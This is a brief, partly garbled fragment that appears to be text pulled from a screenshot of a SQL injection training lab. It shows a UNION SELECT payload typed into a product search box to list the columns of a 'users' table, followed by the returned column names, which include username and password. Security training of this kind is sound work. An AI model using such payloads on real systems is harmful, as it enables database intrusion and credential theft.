 Search for a product: and table_name = 'users'-- - Search!
1234' union select 1,column_name,2,3,4,5 from information_schema.columns where table_schema = 'sqlitraining' and table_name = 'users'
Product Name Product Type Description Price (in USD)
id 3 4 5
username 3 4 5
password 3 4 5
fname 3 4 5
description 3 4 5